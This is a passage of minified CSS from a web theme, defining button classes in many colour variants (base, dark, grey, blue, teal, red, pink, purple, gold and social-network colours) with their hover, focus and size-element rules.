.segment-controls-label:before{background:#c69f73}.btn-fb-brd-slide.active.focus,.btn-fb-brd-slide.active:focus,.btn-fb-brd-slide.focus,.btn-fb-brd-slide:active.focus,.btn-fb-brd-slide:active:focus,.btn-fb-brd-slide:focus{outline:0}.btn-fb-brd-anim.focus,.btn-fb-brd-anim:focus,.btn-fb-brd-anim:hover,.btn-fb-brd-slide.focus,.btn-fb-brd-slide:focus,.btn-fb-brd-slide:hover{color:#fff;background:0 0;border-color:#44619d;text-decoration:none}.btn-fb-bg-slide:after,.btn-fb-bg-slide:before,.btn-fb-brd-anim:after,.btn-fb-brd-anim:before,.btn-fb-brd-slide:after,.btn-fb-brd-slide:before,.icon-box-v6.icon-box-v6-body-color-two{background:#44619d}.btn-tw-brd-slide.active.focus,.btn-tw-brd-slide.active:focus,.btn-tw-brd-slide.focus,.btn-tw-brd-slide:active.focus,.btn-tw-brd-slide:active:focus,.btn-tw-brd-slide:focus{outline:0}.btn-tw-brd-anim.focus,.btn-tw-brd-anim:focus,.btn-tw-brd-anim:hover,.btn-tw-brd-slide.focus,.btn-tw-brd-slide:focus,.btn-tw-brd-slide:hover{color:#fff;background:0 0;border-color:#55acee;text-decoration:none}.btn-tw-bg-slide:after,.btn-tw-bg-slide:before,.btn-tw-brd-anim:after,.btn-tw-brd-anim:before,.btn-tw-brd-slide:after,.btn-tw-brd-slide:before,.icon-box-v6.icon-box-v6-body-color-one{background:#55acee}.btn-dr-brd-slide.active.focus,.btn-dr-brd-slide.active:focus,.btn-dr-brd-slide.focus,.btn-dr-brd-slide:active.focus,.btn-dr-brd-slide:active:focus,.btn-dr-brd-slide:focus{outline:0}.btn-dr-brd-anim.focus,.btn-dr-brd-anim:focus,.btn-dr-brd-anim:hover,.btn-dr-brd-slide.focus,.btn-dr-brd-slide:focus,.btn-dr-brd-slide:hover{color:#fff;background:0 0;border-color:#ea4c89;text-decoration:none}.btn-dr-bg-slide:after,.btn-dr-bg-slide:before,.btn-dr-brd-anim:after,.btn-dr-brd-anim:before,.btn-dr-brd-slide:after,.btn-dr-brd-slide:before,.icon-box-v6.icon-box-v6-body-color-three{background:#ea4c89}.btn-ig-brd-slide.active.focus,.btn-ig-brd-slide.active:focus,.btn-ig-brd-slide.focus,.btn-ig-brd-slide:active.focus,.btn-ig-brd-slide:active:focus,.btn-ig-brd-slide:focus{outline:0}.btn-ig-brd-anim.focus,.btn-ig-brd-anim:focus,.btn-ig-brd-anim:hover,.btn-ig-brd-slide.focus,.btn-ig-brd-slide:focus,.btn-ig-brd-slide:hover{color:#fff;background:0 0;border-color:#125688;text-decoration:none}.btn-ig-bg-slide:after,.btn-ig-bg-slide:before,.btn-ig-brd-anim:after,.btn-ig-brd-anim:before,.btn-ig-brd-slide:after,.btn-ig-brd-slide:before{background:#125688}.btn-base-bg-slide{position:relative;color:#fff;background:#00bcd4;border:0 solid tranparent;touch-action:manipulation;user-select:none}.btn-base-bg-slide.active.focus,.btn-base-bg-slide.active:focus,.btn-base-bg-slide.focus,.btn-base-bg-slide:active.focus,.btn-base-bg-slide:active:focus,.btn-base-bg-slide:focus{outline:0}.btn-base-bg-slide.focus,.btn-base-bg-slide:focus,.btn-base-bg-slide:hover{color:#fff;background:#00bcd4;border-color:tranparent;text-decoration:none}.btn-base-bg-slide:after,.btn-base-bg-slide:before{background:#4ed7e8}.btn-white-bg-anim,.btn-white-bg-slide{position:relative;color:#34343c;background:#fff;border:0 solid transparent;touch-action:manipulation;user-select:none}.btn-dark-bg-anim,.btn-dark-bg-slide,.btn-grey-bg-anim,.btn-grey-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-white-bg-slide.active.focus,.btn-white-bg-slide.active:focus,.btn-white-bg-slide.focus,.btn-white-bg-slide:active.focus,.btn-white-bg-slide:active:focus,.btn-white-bg-slide:focus{outline:0}.btn-white-bg-anim.focus,.btn-white-bg-anim:focus,.btn-white-bg-anim:hover,.btn-white-bg-slide.focus,.btn-white-bg-slide:focus,.btn-white-bg-slide:hover{color:#fff;background:#fff;border-color:transparent;text-decoration:none}.btn-dark-bg-anim,.btn-dark-bg-slide{background:#34343c;touch-action:manipulation;user-select:none}.btn-dark-bg-slide.active.focus,.btn-dark-bg-slide.active:focus,.btn-dark-bg-slide.focus,.btn-dark-bg-slide:active.focus,.btn-dark-bg-slide:active:focus,.btn-dark-bg-slide:focus{outline:0}.btn-dark-bg-anim.focus,.btn-dark-bg-anim:focus,.btn-dark-bg-anim:hover,.btn-dark-bg-slide.focus,.btn-dark-bg-slide:focus,.btn-dark-bg-slide:hover{color:#fff;background:#34343c;border-color:transparent;text-decoration:none}.btn-dark-bg-slide:after,.btn-dark-bg-slide:before{background:#3a3a44}.btn-grey-bg-anim,.btn-grey-bg-slide{background:#9e9e9e;touch-action:manipulation;user-select:none}.btn-blue-bg-anim,.btn-blue-bg-slide,.btn-blue-grey-bg-anim,.btn-blue-grey-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-grey-bg-slide.active.focus,.btn-grey-bg-slide.active:focus,.btn-grey-bg-slide.focus,.btn-grey-bg-slide:active.focus,.btn-grey-bg-slide:active:focus,.btn-grey-bg-slide:focus{outline:0}.btn-grey-bg-slide.focus,.btn-grey-bg-slide:focus,.btn-grey-bg-slide:hover{color:#fff;background:#9e9e9e;border-color:transparent;text-decoration:none}.btn-grey-bg-slide:after,.btn-grey-bg-slide:before{background:#f1f1f1}.btn-blue-grey-bg-anim,.btn-blue-grey-bg-slide{background:#546e7a;touch-action:manipulation;user-select:none}.btn-blue-grey-bg-slide.active.focus,.btn-blue-grey-bg-slide.active:focus,.btn-blue-grey-bg-slide.focus,.btn-blue-grey-bg-slide:active.focus,.btn-blue-grey-bg-slide:active:focus,.btn-blue-grey-bg-slide:focus{outline:0}.btn-blue-grey-bg-slide.focus,.btn-blue-grey-bg-slide:focus,.btn-blue-grey-bg-slide:hover{color:#fff;background:#546e7a;border-color:transparent;text-decoration:none}.btn-blue-grey-bg-slide:after,.btn-blue-grey-bg-slide:before{background:#6b8997}.btn-blue-bg-anim,.btn-blue-bg-slide{background:#536dfe;touch-action:manipulation;user-select:none}.btn-green-bg-anim,.btn-green-bg-slide,.btn-teal-bg-anim,.btn-teal-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-blue-bg-slide.active.focus,.btn-blue-bg-slide.active:focus,.btn-blue-bg-slide.focus,.btn-blue-bg-slide:active.focus,.btn-blue-bg-slide:active:focus,.btn-blue-bg-slide:focus{outline:0}.btn-blue-bg-slide.focus,.btn-blue-bg-slide:focus,.btn-blue-bg-slide:hover{color:#fff;background:#536dfe;border-color:transparent;text-decoration:none}.btn-blue-bg-slide:after,.btn-blue-bg-slide:before{background:#687ffa}.btn-teal-bg-anim,.btn-teal-bg-slide{background:#009688;touch-action:manipulation;user-select:none}.btn-teal-bg-slide.active.focus,.btn-teal-bg-slide.active:focus,.btn-teal-bg-slide.focus,.btn-teal-bg-slide:active.focus,.btn-teal-bg-slide:active:focus,.btn-teal-bg-slide:focus{outline:0}.btn-teal-bg-slide.focus,.btn-teal-bg-slide:focus,.btn-teal-bg-slide:hover{color:#fff;background:#009688;border-color:transparent;text-decoration:none}.btn-teal-bg-slide:after,.btn-teal-bg-slide:before{background:#45b4a9}.btn-green-bg-anim,.btn-green-bg-slide{background:#4fd2c2;touch-action:manipulation;user-select:none}.btn-pink-bg-anim,.btn-pink-bg-slide,.btn-red-bg-anim,.btn-red-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-green-bg-slide.active.focus,.btn-green-bg-slide.active:focus,.btn-green-bg-slide.focus,.btn-green-bg-slide:active.focus,.btn-green-bg-slide:active:focus,.btn-green-bg-slide:focus{outline:0}.btn-green-bg-slide.focus,.btn-green-bg-slide:focus,.btn-green-bg-slide:hover{color:#fff;background:#4fd2c2;border-color:transparent;text-decoration:none}.btn-green-bg-slide:after,.btn-green-bg-slide:before{background:#6edfd1}.btn-red-bg-anim,.btn-red-bg-slide{background:#e55973;touch-action:manipulation;user-select:none}.btn-red-bg-slide.active.focus,.btn-red-bg-slide.active:focus,.btn-red-bg-slide.focus,.btn-red-bg-slide:active.focus,.btn-red-bg-slide:active:focus,.btn-red-bg-slide:focus{outline:0}.btn-red-bg-slide.focus,.btn-red-bg-slide:focus,.btn-red-bg-slide:hover{color:#fff;background:#e55973;border-color:transparent;text-decoration:none}.btn-red-bg-slide:after,.btn-red-bg-slide:before{background:#e57287}.btn-pink-bg-anim,.btn-pink-bg-slide{background:#e91e63;touch-action:manipulation;user-select:none}.btn-gold-bg-anim,.btn-gold-bg-slide,.btn-purple-bg-anim,.btn-purple-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-pink-bg-slide.active.focus,.btn-pink-bg-slide.active:focus,.btn-pink-bg-slide.focus,.btn-pink-bg-slide:active.focus,.btn-pink-bg-slide:active:focus,.btn-pink-bg-slide:focus{outline:0}.btn-pink-bg-slide.focus,.btn-pink-bg-slide:focus,.btn-pink-bg-slide:hover{color:#fff;background:#e91e63;border-color:transparent;text-decoration:none}.btn-pink-bg-slide:after,.btn-pink-bg-slide:before{background:#ec407a}.btn-purple-bg-anim,.btn-purple-bg-slide{background:#b260ce;touch-action:manipulation;user-select:none}.btn-purple-bg-slide.active.focus,.btn-purple-bg-slide.active:focus,.btn-purple-bg-slide.focus,.btn-purple-bg-slide:active.focus,.btn-purple-bg-slide:active:focus,.btn-purple-bg-slide:focus{outline:0}.btn-purple-bg-slide.focus,.btn-purple-bg-slide:focus,.btn-purple-bg-slide:hover{color:#fff;background:#b260ce;border-color:transparent;text-decoration:none}.btn-purple-bg-slide:after,.btn-purple-bg-slide:before{background:#ba75d1}.btn-gold-bg-anim,.btn-gold-bg-slide{background:#c69f73;touch-action:manipulation;user-select:none}.btn-fb-bg-anim,.btn-fb-bg-slide,.btn-tw-bg-anim,.btn-tw-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-gold-bg-slide.active.focus,.btn-gold-bg-slide.active:focus,.btn-gold-bg-slide.focus,.btn-gold-bg-slide:active.focus,.btn-gold-bg-slide:active:focus,.btn-gold-bg-slide:focus{outline:0}.btn-gold-bg-slide.focus,.btn-gold-bg-slide:focus,.btn-gold-bg-slide:hover{color:#fff;background:#c69f73;border-color:transparent;text-decoration:none}.btn-gold-bg-slide:after,.btn-gold-bg-slide:before{background:#d3af87}.btn-fb-bg-anim,.btn-fb-bg-slide{background:#44619d;touch-action:manipulation;user-select:none}.btn-fb-bg-slide.active.focus,.btn-fb-bg-slide.active:focus,.btn-fb-bg-slide.focus,.btn-fb-bg-slide:active.focus,.btn-fb-bg-slide:active:focus,.btn-fb-bg-slide:focus{outline:0}.btn-fb-bg-anim.focus,.btn-fb-bg-anim:focus,.btn-fb-bg-anim:hover,.btn-fb-bg-slide.focus,.btn-fb-bg-slide:focus,.btn-fb-bg-slide:hover,.btn-fb-bg.focus,.btn-fb-bg:focus,.btn-fb-bg:hover{color:#fff;background:#44619d;border-color:transparent;text-decoration:none}.btn-tw-bg-anim,.btn-tw-bg-slide{background:#55acee;touch-action:manipulation;user-select:none}.btn-dr-bg-anim,.btn-dr-bg-slide,.btn-ig-bg-anim,.btn-ig-bg-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;color:#fff;border:0 solid transparent}.btn-tw-bg-slide.active.focus,.btn-tw-bg-slide.active:focus,.btn-tw-bg-slide.focus,.btn-tw-bg-slide:active.focus,.btn-tw-bg-slide:active:focus,.btn-tw-bg-slide:focus{outline:0}.btn-tw-bg-anim.focus,.btn-tw-bg-anim:focus,.btn-tw-bg-anim:hover,.btn-tw-bg-slide.focus,.btn-tw-bg-slide:focus,.btn-tw-bg-slide:hover,.btn-tw-bg.focus,.btn-tw-bg:focus,.btn-tw-bg:hover{color:#fff;background:#55acee;border-color:transparent;text-decoration:none}.btn-dr-bg-anim,.btn-dr-bg-slide{background:#ea4c89;touch-action:manipulation;user-select:none}.btn-dr-bg-slide.active.focus,.btn-dr-bg-slide.active:focus,.btn-dr-bg-slide.focus,.btn-dr-bg-slide:active.focus,.btn-dr-bg-slide:active:focus,.btn-dr-bg-slide:focus{outline:0}.btn-dr-bg-anim.focus,.btn-dr-bg-anim:focus,.btn-dr-bg-anim:hover,.btn-dr-bg-slide.focus,.btn-dr-bg-slide:focus,.btn-dr-bg-slide:hover,.btn-dr-bg.focus,.btn-dr-bg:focus,.btn-dr-bg:hover{color:#fff;background:#ea4c89;border-color:transparent;text-decoration:none}.btn-ig-bg-anim,.btn-ig-bg-slide{background:#125688;touch-action:manipulation;user-select:none}.btn-base-bg,.btn-base-bg-anim{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-ig-bg-slide.active.focus,.btn-ig-bg-slide.active:focus,.btn-ig-bg-slide.focus,.btn-ig-bg-slide:active.focus,.btn-ig-bg-slide:active:focus,.btn-ig-bg-slide:focus{outline:0}.btn-ig-bg-anim.focus,.btn-ig-bg-anim:focus,.btn-ig-bg-anim:hover,.btn-ig-bg-slide.focus,.btn-ig-bg-slide:focus,.btn-ig-bg-slide:hover,.btn-ig-bg.focus,.btn-ig-bg:focus,.btn-ig-bg:hover{color:#fff;background:#125688;border-color:transparent;text-decoration:none}.btn-base-bg-anim{color:#fff;background:#00bcd4;border:0 solid transparent;touch-action:manipulation;user-select:none}.btn-base-bg,.btn-dark-bg{color:#fff;border:1px solid transparent}.btn-base-bg-anim.active.focus,.btn-base-bg-anim.active:focus,.btn-base-bg-anim.focus,.btn-base-bg-anim:active.focus,.btn-base-bg-anim:active:focus,.btn-base-bg-anim:focus{outline:0}.btn-base-bg-anim.focus,.btn-base-bg-anim:focus,.btn-base-bg-anim:hover{color:#fff;background:#00bcd4;border-color:transparent;text-decoration:none}.btn-base-bg-anim:after,.btn-base-bg-anim:before{background:#00a5bb}.btn-base-bg .btn-base-element-xs,.btn-base-bg-anim .btn-base-element-xs,.btn-base-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#00aac0;border-left:1px solid transparent;padding:6px 9px}.btn-base-bg .btn-base-element-sm,.btn-base-bg-anim .btn-base-element-sm,.btn-base-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#00aac0;border-left:1px solid transparent;padding:9px 11px}.btn-base-bg .btn-base-element-md,.btn-base-bg-anim .btn-base-element-md,.btn-base-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#00aac0;border-left:1px solid transparent;padding:12px 13px}.btn-base-bg .btn-base-element-lg,.btn-base-bg-anim .btn-base-element-lg,.btn-base-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#00aac0;border-left:1px solid transparent;padding:15px}.btn-white-bg-anim.active.focus,.btn-white-bg-anim.active:focus,.btn-white-bg-anim.focus,.btn-white-bg-anim:active.focus,.btn-white-bg-anim:active:focus,.btn-white-bg-anim:focus{outline:0}.btn-dark-bg-anim.active.focus,.btn-dark-bg-anim.active:focus,.btn-dark-bg-anim.focus,.btn-dark-bg-anim:active.focus,.btn-dark-bg-anim:active:focus,.btn-dark-bg-anim:focus{outline:0}.btn-dark-bg-anim:after,.btn-dark-bg-anim:before{background:#28282e}.btn-dark-bg .btn-base-element-xs,.btn-dark-bg-anim .btn-base-element-xs,.btn-dark-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#2b2b31;border-left:1px solid transparent;padding:6px 9px}.btn-dark-bg .btn-base-element-sm,.btn-dark-bg-anim .btn-base-element-sm,.btn-dark-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#2b2b31;border-left:1px solid transparent;padding:9px 11px}.btn-dark-bg .btn-base-element-md,.btn-dark-bg-anim .btn-base-element-md,.btn-dark-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#2b2b31;border-left:1px solid transparent;padding:12px 13px}.btn-dark-bg .btn-base-element-lg,.btn-dark-bg-anim .btn-base-element-lg,.btn-dark-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#2b2b31;border-left:1px solid transparent;padding:15px}.btn-blue-grey-bg-anim.active.focus,.btn-blue-grey-bg-anim.active:focus,.btn-blue-grey-bg-anim.focus,.btn-blue-grey-bg-anim:active.focus,.btn-blue-grey-bg-anim:active:focus,.btn-blue-grey-bg-anim:focus{outline:0}.btn-blue-grey-bg-anim.focus,.btn-blue-grey-bg-anim:focus,.btn-blue-grey-bg-anim:hover,.btn-blue-grey-bg.focus,.btn-blue-grey-bg:focus,.btn-blue-grey-bg:hover{color:#fff;background:#6b8997;border-color:transparent;text-decoration:none}.btn-blue-grey-bg-anim:after,.btn-blue-grey-bg-anim:before{background:#4a606b}.btn-blue-grey-bg .btn-base-element-xs,.btn-blue-grey-bg-anim .btn-base-element-xs,.btn-blue-grey-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#4c636e;border-left:1px solid transparent;padding:6px 9px}.btn-blue-grey-bg .btn-base-element-sm,.btn-blue-grey-bg-anim .btn-base-element-sm,.btn-blue-grey-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#4c636e;border-left:1px solid transparent;padding:9px 11px}.btn-blue-grey-bg .btn-base-element-md,.btn-blue-grey-bg-anim .btn-base-element-md,.btn-blue-grey-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#4c636e;border-left:1px solid transparent;padding:12px 13px}.btn-blue-grey-bg .btn-base-element-lg,.btn-blue-grey-bg-anim .btn-base-element-lg,.btn-blue-grey-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#4c636e;border-left:1px solid transparent;padding:15px}.btn-grey-bg-anim.active.focus,.btn-grey-bg-anim.active:focus,.btn-grey-bg-anim.focus,.btn-grey-bg-anim:active.focus,.btn-grey-bg-anim:active:focus,.btn-grey-bg-anim:focus{outline:0}.btn-grey-bg-anim.focus,.btn-grey-bg-anim:focus,.btn-grey-bg-anim:hover,.btn-grey-bg.focus,.btn-grey-bg:focus,.btn-grey-bg:hover{color:#fff;background:#b0b0b0;border-color:transparent;text-decoration:none}.btn-grey-bg-anim:after,.btn-grey-bg-anim:before{background:#919191}.btn-grey-bg .btn-base-element-xs,.btn-grey-bg-anim .btn-base-element-xs,.btn-grey-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#949494;border-left:1px solid transparent;padding:6px 9px}.btn-grey-bg .btn-base-element-sm,.btn-grey-bg-anim .btn-base-element-sm,.btn-grey-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#949494;border-left:1px solid transparent;padding:9px 11px}.btn-grey-bg .btn-base-element-md,.btn-grey-bg-anim .btn-base-element-md,.btn-grey-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#949494;border-left:1px solid transparent;padding:12px 13px}.btn-grey-bg .btn-base-element-lg,.btn-grey-bg-anim .btn-base-element-lg,.btn-grey-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#949494;border-left:1px solid transparent;padding:15px}.btn-blue-bg-anim.active.focus,.btn-blue-bg-anim.active:focus,.btn-blue-bg-anim.focus,.btn-blue-bg-anim:active.focus,.btn-blue-bg-anim:active:focus,.btn-blue-bg-anim:focus{outline:0}.btn-blue-bg-anim.focus,.btn-blue-bg-anim:focus,.btn-blue-bg-anim:hover,.btn-blue-bg.focus,.btn-blue-bg:focus,.btn-blue-bg:hover{color:#fff;background:#687ffa;border-color:transparent;text-decoration:none}.btn-blue-bg-anim:after,.btn-blue-bg-anim:before{background:#3a57fe}.btn-blue-bg .btn-base-element-xs,.btn-blue-bg-anim .btn-base-element-xs,.btn-blue-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#3f5cfe;border-left:1px solid transparent;padding:6px 9px}.btn-blue-bg .btn-base-element-sm,.btn-blue-bg-anim .btn-base-element-sm,.btn-blue-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#3f5cfe;border-left:1px solid transparent;padding:9px 11px}.btn-blue-bg .btn-base-element-md,.btn-blue-bg-anim .btn-base-element-md,.btn-blue-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#3f5cfe;border-left:1px solid transparent;padding:12px 13px}.btn-blue-bg .btn-base-element-lg,.btn-blue-bg-anim .btn-base-element-lg,.btn-blue-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#3f5cfe;border-left:1px solid transparent;padding:15px}.btn-teal-bg-anim.active.focus,.btn-teal-bg-anim.active:focus,.btn-teal-bg-anim.focus,.btn-teal-bg-anim:active.focus,.btn-teal-bg-anim:active:focus,.btn-teal-bg-anim:focus{outline:0}.btn-teal-bg-anim.focus,.btn-teal-bg-anim:focus,.btn-teal-bg-anim:hover,.btn-teal-bg.focus,.btn-teal-bg:focus,.btn-teal-bg:hover{color:#fff;background:#45b4a9;border-color:transparent;text-decoration:none}.btn-teal-bg-anim:after,.btn-teal-bg-anim:before{background:#007d71}.btn-teal-bg .btn-base-element-xs,.btn-teal-bg-anim .btn-base-element-xs,.btn-teal-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#008276;border-left:1px solid transparent;padding:6px 9px}.btn-teal-bg .btn-base-element-sm,.btn-teal-bg-anim .btn-base-element-sm,.btn-teal-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#008276;border-left:1px solid transparent;padding:9px 11px}.btn-teal-bg .btn-base-element-md,.btn-teal-bg-anim .btn-base-element-md,.btn-teal-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#008276;border-left:1px solid transparent;padding:12px 13px}.btn-teal-bg .btn-base-element-lg,.btn-teal-bg-anim .btn-base-element-lg,.btn-teal-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#008276;border-left:1px solid transparent;padding:15px}.btn-green-bg-anim.active.focus,.btn-green-bg-anim.active:focus,.btn-green-bg-anim.focus,.btn-green-bg-anim:active.focus,.btn-green-bg-anim:active:focus,.btn-green-bg-anim:focus{outline:0}.btn-green-bg-anim.focus,.btn-green-bg-anim:focus,.btn-green-bg-anim:hover,.btn-green-bg.focus,.btn-green-bg:focus,.btn-green-bg:hover{color:#fff;background:#6edfd1;border-color:transparent;text-decoration:none}.btn-green-bg-anim:after,.btn-green-bg-anim:before{background:#3bcdbb}.btn-green-bg .btn-base-element-xs,.btn-green-bg-anim .btn-base-element-xs,.btn-green-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#3fcebc;border-left:1px solid transparent;padding:6px 9px}.btn-green-bg .btn-base-element-sm,.btn-green-bg-anim .btn-base-element-sm,.btn-green-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#3fcebc;border-left:1px solid transparent;padding:9px 11px}.btn-green-bg .btn-base-element-md,.btn-green-bg-anim .btn-base-element-md,.btn-green-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#3fcebc;border-left:1px solid transparent;padding:12px 13px}.btn-green-bg .btn-base-element-lg,.btn-green-bg-anim .btn-base-element-lg,.btn-green-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#3fcebc;border-left:1px solid transparent;padding:15px}.btn-red-bg-anim.active.focus,.btn-red-bg-anim.active:focus,.btn-red-bg-anim.focus,.btn-red-bg-anim:active.focus,.btn-red-bg-anim:active:focus,.btn-red-bg-anim:focus{outline:0}.btn-red-bg-anim.focus,.btn-red-bg-anim:focus,.btn-red-bg-anim:hover,.btn-red-bg.focus,.btn-red-bg:focus,.btn-red-bg:hover{color:#fff;background:#e57287;border-color:transparent;text-decoration:none}.btn-red-bg-anim:after,.btn-red-bg-anim:before{background:#e24360}.btn-red-bg .btn-base-element-xs,.btn-red-bg-anim .btn-base-element-xs,.btn-red-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:6px 9px}.btn-red-bg .btn-base-element-sm,.btn-red-bg-anim .btn-base-element-sm,.btn-red-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:9px 11px}.btn-red-bg .btn-base-element-md,.btn-red-bg-anim .btn-base-element-md,.btn-red-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:12px 13px}.btn-red-bg .btn-base-element-lg,.btn-red-bg-anim .btn-base-element-lg,.btn-red-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:15px}.btn-pink-bg-anim.active.focus,.btn-pink-bg-anim.active:focus,.btn-pink-bg-anim.focus,.btn-pink-bg-anim:active.focus,.btn-pink-bg-anim:active:focus,.btn-pink-bg-anim:focus{outline:0}.btn-pink-bg-anim.focus,.btn-pink-bg-anim:focus,.btn-pink-bg-anim:hover,.btn-pink-bg.focus,.btn-pink-bg:focus,.btn-pink-bg:hover{color:#fff;background:#ec407a;border-color:transparent;text-decoration:none}.btn-pink-bg-anim:after,.btn-pink-bg-anim:before{background:#d81558}.btn-pink-bg .btn-base-element-xs,.btn-pink-bg-anim .btn-base-element-xs,.btn-pink-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#dd1659;border-left:1px solid transparent;padding:6px 9px}.btn-pink-bg .btn-base-element-sm,.btn-pink-bg-anim .btn-base-element-sm,.btn-pink-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#dd1659;border-left:1px solid transparent;padding:9px 11px}.btn-pink-bg .btn-base-element-md,.btn-pink-bg-anim .btn-base-element-md,.btn-pink-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#dd1659;border-left:1px solid transparent;padding:12px 13px}.btn-pink-bg .btn-base-element-lg,.btn-pink-bg-anim .btn-base-element-lg,.btn-pink-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#dd1659;border-left:1px solid transparent;padding:15px}.btn-purple-bg-anim.active.focus,.btn-purple-bg-anim.active:focus,.btn-purple-bg-anim.focus,.btn-purple-bg-anim:active.focus,.btn-purple-bg-anim:active:focus,.btn-purple-bg-anim:focus{outline:0}.btn-purple-bg-anim.focus,.btn-purple-bg-anim:focus,.btn-purple-bg-anim:hover,.btn-purple-bg.focus,.btn-purple-bg:focus,.btn-purple-bg:hover{color:#fff;background:#ba75d1;border-color:transparent;text-decoration:none}.btn-purple-bg-anim:after,.btn-purple-bg-anim:before{background:#a94dc8}.btn-purple-bg .btn-base-element-xs,.btn-purple-bg-anim .btn-base-element-xs,.btn-purple-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#aa50c9;border-left:1px solid transparent;padding:6px 9px}.btn-purple-bg .btn-base-element-sm,.btn-purple-bg-anim .btn-base-element-sm,.btn-purple-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#aa50c9;border-left:1px solid transparent;padding:9px 11px}.btn-purple-bg .btn-base-element-md,.btn-purple-bg-anim .btn-base-element-md,.btn-purple-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#aa50c9;border-left:1px solid transparent;padding:12px 13px}.btn-purple-bg .btn-base-element-lg,.btn-purple-bg-anim .btn-base-element-lg,.btn-purple-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#aa50c9;border-left:1px solid transparent;padding:15px}.btn-gold-bg-anim.active.focus,.btn-gold-bg-anim.active:focus,.btn-gold-bg-anim.focus,.btn-gold-bg-anim:active.focus,.btn-gold-bg-anim:active:focus,.btn-gold-bg-anim:focus{outline:0}.btn-gold-bg-anim.focus,.btn-gold-bg-anim:focus,.btn-gold-bg-anim:hover,.btn-gold-bg.focus,.btn-gold-bg:focus,.btn-gold-bg:hover{color:#fff;background:#d3af87;border-color:transparent;text-decoration:none}.btn-gold-bg-anim:after,.btn-gold-bg-anim:before{background:#bf9361}.btn-gold-bg .btn-base-element-xs,.btn-gold-bg-anim .btn-base-element-xs,.btn-gold-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#c09565;border-left:1px solid transparent;padding:6px 9px}.btn-gold-bg .btn-base-element-sm,.btn-gold-bg-anim .btn-base-element-sm,.btn-gold-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#c09565;border-left:1px solid transparent;padding:9px 11px}.btn-gold-bg .btn-base-element-md,.btn-gold-bg-anim .btn-base-element-md,.btn-gold-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#c09565;border-left:1px solid transparent;padding:12px 13px}.btn-gold-bg .btn-base-element-lg,.btn-gold-bg-anim .btn-base-element-lg,.btn-gold-brd-anim 